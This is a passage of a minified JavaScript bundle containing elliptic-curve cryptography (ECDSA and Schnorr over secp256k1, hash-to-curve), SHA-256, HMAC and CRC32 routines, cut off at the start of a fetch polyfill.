n=v.BASE,i=(e,t)=>t!==u&&t!==d&&e.equals(n)?e.multiply(t):e.multiplyUnsafe(t),o=i(this,t).add(i(e,r));return o.is0()?void 0:o}toAffine(e){const{px:t,py:n,pz:i}=this,o=this.is0();null==e&&(e=o?r.ONE:r.inv(i));const s=r.mul(t,e),a=r.mul(n,e),c=r.mul(i,e);if(o)return{x:r.ZERO,y:r.ZERO};if(!r.eql(c,r.ONE))throw new Error("invZ was invalid");return{x:s,y:a}}isTorsionFree(){const{h:e,isTorsionFree:r}=t;if(e===d)return!0;if(r)return r(v,this);throw new Error("isTorsionFree() has not been declared for the elliptic curve")}clearCofactor(){const{h:e,clearCofactor:r}=t;return e===d?this:r?r(v,this):this.multiplyUnsafe(t.h)}toRawBytes(e=!0){return this.assertValidity(),a(v,this,e)}toHex(e=!0){return i.bytesToHex(this.toRawBytes(e))}}v.BASE=new v(t.Gx,t.Gy,r.ONE),v.ZERO=new v(r.ZERO,r.ONE,r.ZERO);const b=t.nBitLength,E=(0,s.wNAF)(v,t.endo?Math.ceil(b/2):b);return{CURVE:t,ProjectivePoint:v,normPrivateKeyToScalar:m,weierstrassEquation:l,isWithinCurveOrder:f}}function m(e,t){const r=e.ORDER;let n=u;for(let e=r-d;e%l===u;e/=l)n+=d;const i=n,o=(r-d)/l**i,s=(o-d)/l,a=l**i-d,c=l**(i-d),p=e.pow(t,o),m=e.pow(t,(o+d)/l);let g=(t,r)=>{let n=p,o=e.pow(r,a),u=e.sqr(o);u=e.mul(u,r);let h=e.mul(t,u);h=e.pow(h,s),h=e.mul(h,o),o=e.mul(h,r),u=e.mul(h,t);let f=e.mul(u,o);h=e.pow(f,c);let g=e.eql(h,e.ONE);o=e.mul(u,m),h=e.mul(f,n),u=e.cmov(o,u,g),f=e.cmov(h,f,g);for(let t=i;t>d;t--){let r=l**(t-l),i=e.pow(f,r);const s=e.eql(i,e.ONE);o=e.mul(u,n),n=e.mul(n,n),i=e.mul(f,n),u=e.cmov(o,u,s),f=e.cmov(i,f,s)}return{isValid:g,value:u}};if(e.ORDER%f===h){const r=(e.ORDER-h)/f,n=e.sqrt(e.neg(t));g=(t,i)=>{let o=e.sqr(i);const s=e.mul(t,i);o=e.mul(o,s);let a=e.pow(o,r);a=e.mul(a,s);const c=e.mul(a,n),u=e.mul(e.sqr(a),i),d=e.eql(u,t);return{isValid:d,value:e.cmov(c,a,d)}}}return g}t.weierstrassPoints=p,t.weierstrass=function(e){const r=function(e){const t=(0,s.validateBasic)(e);return i.validateObject(t,{hash:"hash",hmac:"function",randomBytes:"function"},{bits2int:"function",bits2int_modN:"function",lowS:"boolean"}),Object.freeze({lowS:!0,...t})}(e),{Fp:a,n:c}=r,l=a.BYTES+1,h=2*a.BYTES+1;function f(e){return n.mod(e,c)}function m(e){return n.invert(e,c)}const{ProjectivePoint:g,normPrivateKeyToScalar:y,weierstrassEquation:v,isWithinCurveOrder:b}=p({...r,toBytes(e,t,r){const n=t.toAffine(),o=a.toBytes(n.x),s=i.concatBytes;return r?s(Uint8Array.from([t.hasEvenY()?2:3]),o):s(Uint8Array.from([4]),o,a.toBytes(n.y))},fromBytes(e){const t=e.length,r=e[0],n=e.subarray(1);if(t!==l||2!==r&&3!==r){if(t===h&&4===r)return{x:a.fromBytes(n.subarray(0,a.BYTES)),y:a.fromBytes(n.subarray(a.BYTES,2*a.BYTES))};throw new Error(`Point of length ${t} was invalid. Expected ${l} compressed bytes or ${h} uncompressed bytes`)}{const e=i.bytesToNumberBE(n);if(!(u<(o=e)&&o<a.ORDER))throw new Error("Point is not on curve");const t=v(e);let s=a.sqrt(t);return!(1&~r)!=((s&d)===d)&&(s=a.neg(s)),{x:e,y:s}}var o}}),E=e=>i.bytesToHex(i.numberToBytesBE(e,r.nByteLength));function _(e){return e>c>>d}const A=(e,t,r)=>i.bytesToNumberBE(e.slice(t,r));class T{constructor(e,t,r){this.r=e,this.s=t,this.recovery=r,this.assertValidity()}static fromCompact(e){const t=r.nByteLength;return e=(0,o.ensureBytes)("compactSignature",e,2*t),new T(A(e,0,t),A(e,t,2*t))}static fromDER(e){const{r,s:n}=t.DER.toSig((0,o.ensureBytes)("DER",e));return new T(r,n)}assertValidity(){if(!b(this.r))throw new Error("r must be 0 < r < CURVE.n");if(!b(this.s))throw new Error("s must be 0 < s < CURVE.n")}addRecoveryBit(e){return new T(this.r,this.s,e)}recoverPublicKey(e){const{r:t,s:n,recovery:i}=this,s=P((0,o.ensureBytes)("msgHash",e));if(null==i||![0,1,2,3].includes(i))throw new Error("recovery id invalid");const c=2===i||3===i?t+r.n:t;if(c>=a.ORDER)throw new Error("recovery id 2 or 3 invalid");const u=1&i?"03":"02",d=g.fromHex(u+E(c)),l=m(c),h=f(-s*l),p=f(n*l),y=g.BASE.multiplyAndAddUnsafe(d,h,p);if(!y)throw new Error("point at infinify");return y.assertValidity(),y}hasHighS(){return _(this.s)}normalizeS(){return this.hasHighS()?new T(this.r,f(-this.s),this.recovery):this}toDERRawBytes(){return i.hexToBytes(this.toDERHex())}toDERHex(){return t.DER.hexFromSig({r:this.r,s:this.s})}toCompactRawBytes(){return i.hexToBytes(this.toCompactHex())}toCompactHex(){return E(this.r)+E(this.s)}}const w={isValidPrivateKey(e){try{return y(e),!0}catch(e){return!1}},normPrivateKeyToScalar:y,randomPrivateKey:()=>{const e=r.randomBytes(a.BYTES+8),t=n.hashToPrivateScalar(e,c);return i.numberToBytesBE(t,r.nByteLength)},precompute:(e=8,t=g.BASE)=>(t._setWindowSize(e),t.multiply(BigInt(3)),t)};function I(e){const t=e instanceof Uint8Array,r="string"==typeof e,n=(t||r)&&e.length;return t?n===l||n===h:r?n===2*l||n===2*h:e instanceof g}const R=r.bits2int||function(e){const t=i.bytesToNumberBE(e),n=8*e.length-r.nBitLength;return n>0?t>>BigInt(n):t},P=r.bits2int_modN||function(e){return f(R(e))},x=i.bitMask(r.nBitLength);function O(e){if("bigint"!=typeof e)throw new Error("bigint expected");if(!(u<=e&&e<x))throw new Error(`bigint expected < 2^${r.nBitLength}`);return i.numberToBytesBE(e,r.nByteLength)}const S={lowS:r.lowS,prehash:!1},N={lowS:r.lowS,prehash:!1};return g.BASE._setWindowSize(8),{CURVE:r,getPublicKey:function(e,t=!0){return g.fromPrivateKey(e).toRawBytes(t)},getSharedSecret:function(e,t,r=!0){if(I(e))throw new Error("first arg must be private key");if(!I(t))throw new Error("second arg must be public key");return g.fromHex(t).multiply(y(e)).toRawBytes(r)},sign:function(e,t,n=S){const{seed:s,k2sig:c}=function(e,t,n=S){if(["recovered","canonical"].some((e=>e in n)))throw new Error("sign() legacy options not supported");const{hash:s,randomBytes:c}=r;let{lowS:l,prehash:h,extraEntropy:p}=n;null==l&&(l=!0),e=(0,o.ensureBytes)("msgHash",e),h&&(e=(0,o.ensureBytes)("prehashed msgHash",s(e)));const v=P(e),E=y(t),A=[O(E),O(v)];if(null!=p){const e=!0===p?c(a.BYTES):p;A.push((0,o.ensureBytes)("extraEntropy",e,a.BYTES))}const w=i.concatBytes(...A),I=v;return{seed:w,k2sig:function(e){const t=R(e);if(!b(t))return;const r=m(t),n=g.BASE.multiply(t).toAffine(),i=f(n.x);if(i===u)return;const o=f(r*f(I+i*E));if(o===u)return;let s=(n.x===i?0:2)|Number(n.y&d),a=o;return l&&_(o)&&(a=function(e){return _(e)?f(-e):e}(o),s^=1),new T(i,a,s)}}}(e,t,n);return i.createHmacDrbg(r.hash.outputLen,r.nByteLength,r.hmac)(s,c)},verify:function(e,n,i,s=N){const a=e;if(n=(0,o.ensureBytes)("msgHash",n),i=(0,o.ensureBytes)("publicKey",i),"strict"in s)throw new Error("options.strict was renamed to lowS");const{lowS:c,prehash:u}=s;let d,l;try{if("string"==typeof a||a instanceof Uint8Array)try{d=T.fromDER(a)}catch(e){if(!(e instanceof t.DER.Err))throw e;d=T.fromCompact(a)}else{if("object"!=typeof a||"bigint"!=typeof a.r||"bigint"!=typeof a.s)throw new Error("PARSE");{const{r:e,s:t}=a;d=new T(e,t)}}l=g.fromHex(i)}catch(e){if("PARSE"===e.message)throw new Error("signature must be Signature instance, Uint8Array or hex string");return!1}if(c&&d.hasHighS())return!1;u&&(n=r.hash(n));const{r:h,s:p}=d,y=P(n),v=m(p),b=f(y*v),E=f(h*v),_=g.BASE.multiplyAndAddUnsafe(l,b,E)?.toAffine();return!!_&&f(_.x)===h},ProjectivePoint:g,Signature:T,utils:w}},t.SWUFpSqrtRatio=m,t.mapToCurveSimpleSWU=function(e,t){if(n.validateField(e),!e.isValid(t.A)||!e.isValid(t.B)||!e.isValid(t.Z))throw new Error("mapToCurveSimpleSWU: invalid opts");const r=m(e,t.Z);if(!e.isOdd)throw new Error("Fp.isOdd is not implemented!");return n=>{let i,o,s,a,c,u,d,l;i=e.sqr(n),i=e.mul(i,t.Z),o=e.sqr(i),o=e.add(o,i),s=e.add(o,e.ONE),s=e.mul(s,t.B),a=e.cmov(t.Z,e.neg(o),!e.eql(o,e.ZERO)),a=e.mul(a,t.A),o=e.sqr(s),u=e.sqr(a),c=e.mul(u,t.A),o=e.add(o,c),o=e.mul(o,s),u=e.mul(u,a),c=e.mul(u,t.B),o=e.add(o,c),d=e.mul(i,s);const{isValid:h,value:f}=r(o,u);l=e.mul(i,n),l=e.mul(l,f),d=e.cmov(d,s,h),l=e.cmov(l,f,h);const p=e.isOdd(n)===e.isOdd(l);return l=e.cmov(e.neg(l),l,p),d=e.div(d,a),{x:d,y:l}}}},9523:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},1405:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},3911:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},573:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},9957:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha224=t.sha256=void 0;const n=r(1405),i=r(7969),o=(e,t,r)=>e&t^e&r^t&r,s=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),c=new Uint32Array(64);class u extends n.SHA2{constructor(){super(64,32,8,!1),this.A=0|a[0],this.B=0|a[1],this.C=0|a[2],this.D=0|a[3],this.E=0|a[4],this.F=0|a[5],this.G=0|a[6],this.H=0|a[7]}get(){const{A:e,B:t,C:r,D:n,E:i,F:o,G:s,H:a}=this;return[e,t,r,n,i,o,s,a]}set(e,t,r,n,i,o,s,a){this.A=0|e,this.B=0|t,this.C=0|r,this.D=0|n,this.E=0|i,this.F=0|o,this.G=0|s,this.H=0|a}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t,!1);for(let e=16;e<64;e++){const t=c[e-15],r=c[e-2],n=(0,i.rotr)(t,7)^(0,i.rotr)(t,18)^t>>>3,o=(0,i.rotr)(r,17)^(0,i.rotr)(r,19)^r>>>10;c[e]=o+c[e-7]+n+c[e-16]|0}let{A:r,B:n,C:a,D:u,E:d,F:l,G:h,H:f}=this;for(let e=0;e<64;e++){const t=f+((0,i.rotr)(d,6)^(0,i.rotr)(d,11)^(0,i.rotr)(d,25))+((p=d)&l^~p&h)+s[e]+c[e]|0,m=((0,i.rotr)(r,2)^(0,i.rotr)(r,13)^(0,i.rotr)(r,22))+o(r,n,a)|0;f=h,h=l,l=d,d=u+t|0,u=a,a=n,n=r,r=t+m|0}var p;r=r+this.A|0,n=n+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,l=l+this.F|0,h=h+this.G|0,f=f+this.H|0,this.set(r,n,a,u,d,l,h,f)}roundClean(){c.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}class d extends u{constructor(){super(),this.A=-1056596264,this.B=914150663,this.C=812702999,this.D=-150054599,this.E=-4191439,this.F=1750603025,this.G=1694076839,this.H=-1090891868,this.outputLen=28}}t.sha256=(0,i.wrapConstructor)((()=>new u)),t.sha224=(0,i.wrapConstructor)((()=>new d))},7969:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(3911);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},8019:(e,t,r)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.encodeToCurve=t.hashToCurve=t.schnorr=t.secp256k1=void 0;const i=r(9957),o=r(7969),s=r(4212),a=r(378),c=r(8463),u=r(9198),d=r(3815),l=BigInt("0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f"),h=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141"),f=BigInt(1),p=BigInt(2),m=(e,t)=>(e+t/p)/t;function g(e){const t=l,r=BigInt(3),n=BigInt(6),i=BigInt(11),o=BigInt(22),a=BigInt(23),c=BigInt(44),u=BigInt(88),d=e*e*e%t,h=d*d*e%t,f=(0,s.pow2)(h,r,t)*h%t,m=(0,s.pow2)(f,r,t)*h%t,g=(0,s.pow2)(m,p,t)*d%t,v=(0,s.pow2)(g,i,t)*g%t,b=(0,s.pow2)(v,o,t)*v%t,E=(0,s.pow2)(b,c,t)*b%t,_=(0,s.pow2)(E,u,t)*E%t,A=(0,s.pow2)(_,c,t)*b%t,T=(0,s.pow2)(A,r,t)*h%t,w=(0,s.pow2)(T,a,t)*v%t,I=(0,s.pow2)(w,n,t)*d%t,R=(0,s.pow2)(I,p,t);if(!y.eql(y.sqr(R),e))throw new Error("Cannot find square root");return R}const y=(0,s.Field)(l,void 0,void 0,{sqrt:g});t.secp256k1=(0,d.createCurve)({a:BigInt(0),b:BigInt(7),Fp:y,n:h,Gx:BigInt("55066263022277343669578718895168534326250603453777594175500187360389116729240"),Gy:BigInt("32670510020758816978083085130507043184471273380659243275938904335757337482424"),h:BigInt(1),lowS:!0,endo:{beta:BigInt("0x7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee"),splitScalar:e=>{const t=h,r=BigInt("0x3086d221a7d46bcde86c90e49284eb15"),n=-f*BigInt("0xe4437ed6010e88286f547fa90abfe4c3"),i=BigInt("0x114ca50f7a8e2f3f657c1108d9d44cfd8"),o=r,a=BigInt("0x100000000000000000000000000000000"),c=m(o*e,t),u=m(-n*e,t);let d=(0,s.mod)(e-c*r-u*i,t),l=(0,s.mod)(-c*n-u*o,t);const p=d>a,g=l>a;if(p&&(d=t-d),g&&(l=t-l),d>a||l>a)throw new Error("splitScalar: Endomorphism failed, k="+e);return{k1neg:p,k1:d,k2neg:g,k2:l}}}},i.sha256);const v=BigInt(0),b=e=>"bigint"==typeof e&&v<e&&e<l,E={};function _(e,...t){let r=E[e];if(void 0===r){const t=(0,i.sha256)(Uint8Array.from(e,(e=>e.charCodeAt(0))));r=(0,c.concatBytes)(t,t),E[e]=r}return(0,i.sha256)((0,c.concatBytes)(r,...t))}const A=e=>e.toRawBytes(!0).slice(1),T=e=>(0,c.numberToBytesBE)(e,32),w=e=>(0,s.mod)(e,l),I=e=>(0,s.mod)(e,h),R=t.secp256k1.ProjectivePoint;function P(e){let r=t.secp256k1.utils.normPrivateKeyToScalar(e),n=R.fromPrivateKey(r);return{scalar:n.hasEvenY()?r:I(-r),bytes:A(n)}}function x(e){if(!b(e))throw new Error("bad x: need 0 < x < p");const t=w(e*e);let r=g(w(t*e+BigInt(7)));r%p!==v&&(r=w(-r));const n=new R(e,r,f);return n.assertValidity(),n}function O(...e){return I((0,c.bytesToNumberBE)(_("BIP0340/challenge",...e)))}function S(e,t,r){const n=(0,c.ensureBytes)("signature",e,64),i=(0,c.ensureBytes)("message",t),o=(0,c.ensureBytes)("publicKey",r,32);try{const e=x((0,c.bytesToNumberBE)(o)),t=(0,c.bytesToNumberBE)(n.subarray(0,32));if(!b(t))return!1;const r=(0,c.bytesToNumberBE)(n.subarray(32,64));if(!("bigint"==typeof(d=r)&&v<d&&d<h))return!1;const l=O(T(t),A(e),i),f=(s=e,a=r,u=I(-l),R.BASE.multiplyAndAddUnsafe(s,a,u));return!(!f||!f.hasEvenY()||f.toAffine().x!==t)}catch(e){return!1}var s,a,u,d}t.schnorr={getPublicKey:function(e){return P(e).bytes},sign:function(e,t,r=(0,o.randomBytes)(32)){const n=(0,c.ensureBytes)("message",e),{bytes:i,scalar:s}=P(t),a=(0,c.ensureBytes)("auxRand",r,32),u=T(s^(0,c.bytesToNumberBE)(_("BIP0340/aux",a))),d=_("BIP0340/nonce",u,i,n),l=I((0,c.bytesToNumberBE)(d));if(l===v)throw new Error("sign failed: k is zero");const{bytes:h,scalar:f}=P(l),p=O(h,i,n),m=new Uint8Array(64);if(m.set(h,0),m.set(T(I(f+p*s)),32),!S(m,n,i))throw new Error("sign: Invalid signature produced");return m},verify:S,utils:{randomPrivateKey:t.secp256k1.utils.randomPrivateKey,lift_x:x,pointToBytes:A,numberToBytesBE:c.numberToBytesBE,bytesToNumberBE:c.bytesToNumberBE,taggedHash:_,mod:s.mod}};const N=u.isogenyMap(y,[["0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa8c7","0x7d3d4c80bc321d5b9f315cea7fd44c5d595d2fc0bf63b92dfff1044f17c6581","0x534c328d23f234e6e2a413deca25caece4506144037c40314ecbd0b53d9dd262","0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa88c"],["0xd35771193d94918a9ca34ccbb7b640dd86cd409542f8487d9fe6b745781eb49b","0xedadc6f64383dc1df7c4b2d51b54225406d36b641f5e41bbc52a56612a8c6d14","0x0000000000000000000000000000000000000000000000000000000000000001"],["0x4bda12f684bda12f684bda12f684bda12f684bda12f684bda12f684b8e38e23c","0xc75e0c32d5cb7c0fa9d0a54b12a0a6d5647ab046d686da6fdffc90fc201d71a3","0x29a6194691f91a73715209ef6512e576722830a201be2018a765e85a9ecee931","0x2f684bda12f684bda12f684bda12f684bda12f684bda12f684bda12f38e38d84"],["0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffff93b","0x7a06534bb8bdb49fd5e9e6632722c2989467c1bfc8e8d978dfb425d2685c2573","0x6484aa716545ca2cf3a70c3fa8fe337e0a3d21162f0d6299a7bf8192bfd2a76f","0x0000000000000000000000000000000000000000000000000000000000000001"]].map((e=>e.map((e=>BigInt(e)))))),C=(0,a.mapToCurveSimpleSWU)(y,{A:BigInt("0x3f8731abdd661adca08a5558f0f5d272e953d363cb6f0e5d405447c01a444533"),B:BigInt("1771"),Z:y.create(BigInt("-11"))});n=u.createHasher(t.secp256k1.ProjectivePoint,(e=>{const{x:t,y:r}=C(y.create(e[0]));return N(t,r)}),{DST:"secp256k1_XMD:SHA-256_SSWU_RO_",encodeDST:"secp256k1_XMD:SHA-256_SSWU_NU_",p:y.ORDER,m:1,k:128,expand:"xmd",hash:i.sha256}),t.hashToCurve=n.hashToCurve,t.encodeToCurve=n.encodeToCurve},637:(e,t)=>{var r;r=function(e){e.version="1.2.2";var t=function(){for(var e=0,t=new Array(256),r=0;256!=r;++r)e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=r)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1,t[r]=e;return"undefined"!=typeof Int32Array?new Int32Array(t):t}(),r=function(e){var t=0,r=0,n=0,i="undefined"!=typeof Int32Array?new Int32Array(4096):new Array(4096);for(n=0;256!=n;++n)i[n]=e[n];for(n=0;256!=n;++n)for(r=e[n],t=256+n;t<4096;t+=256)r=i[t]=r>>>8^e[255&r];var o=[];for(n=1;16!=n;++n)o[n-1]="undefined"!=typeof Int32Array?i.subarray(256*n,256*n+256):i.slice(256*n,256*n+256);return o}(t),n=r[0],i=r[1],o=r[2],s=r[3],a=r[4],c=r[5],u=r[6],d=r[7],l=r[8],h=r[9],f=r[10],p=r[11],m=r[12],g=r[13],y=r[14];e.table=t,e.bstr=function(e,r){for(var n=~r,i=0,o=e.length;i<o;)n=n>>>8^t[255&(n^e.charCodeAt(i++))];return~n},e.buf=function(e,r){for(var v=~r,b=e.length-15,E=0;E<b;)v=y[e[E++]^255&v]^g[e[E++]^v>>8&255]^m[e[E++]^v>>16&255]^p[e[E++]^v>>>24]^f[e[E++]]^h[e[E++]]^l[e[E++]]^d[e[E++]]^u[e[E++]]^c[e[E++]]^a[e[E++]]^s[e[E++]]^o[e[E++]]^i[e[E++]]^n[e[E++]]^t[e[E++]];for(b+=15;E<b;)v=v>>>8^t[255&(v^e[E++])];return~v},e.str=function(e,r){for(var n=~r,i=0,o=e.length,s=0,a=0;i<o;)(s=e.charCodeAt(i++))<128?n=n>>>8^t[255&(n^s)]:s<2048?n=(n=n>>>8^t[255&(n^(192|s>>6&31))])>>>8^t[255&(n^(128|63&s))]:s>=55296&&s<57344?(s=64+(1023&s),a=1023&e.charCodeAt(i++),n=(n=(n=(n=n>>>8^t[255&(n^(240|s>>8&7))])>>>8^t[255&(n^(128|s>>2&63))])>>>8^t[255&(n^(128|a>>6&15|(3&s)<<4))])>>>8^t[255&(n^(128|63&a))]):n=(n=(n=n>>>8^t[255&(n^(224|s>>12&15))])>>>8^t[255&(n^(128|s>>6&63))])>>>8^t[255&(n^(128|63&s))];return~n}},"undefined"==typeof DO_NOT_EXPORT_CRC?r(t):r({})},288:(e,t,r)=>{var n="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==r.g&&r.g,i=function(){function e(){this.fetch=!1,this.DOMException=n.DOMException}return e.prototype=n,new e}();!function(e){!function(t){var r=void 0!==e&&e||"undefined"!=typeof self&&self||void 0!==r&&r,n="URLSearchParams"in r,i="Symbol"in r&&"iterator"in Symbol,o="FileReader"in r&&"Blob"in 